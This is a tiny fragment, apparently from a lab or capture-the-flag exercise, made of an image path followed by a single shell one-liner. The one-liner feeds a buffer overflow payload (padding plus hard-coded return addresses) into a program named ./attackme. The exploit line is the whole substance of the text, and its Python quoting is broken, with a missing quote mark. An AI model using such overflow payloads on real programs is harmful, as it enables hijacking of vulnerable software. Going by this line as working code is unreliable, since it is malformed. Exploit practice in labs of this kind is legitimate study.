 (python -c 'print "a" * 268 + \xc0\xf2\x03\x42" + "bbbb" + "\xa4\x7e\x12\x42"'; cat) | ./attackme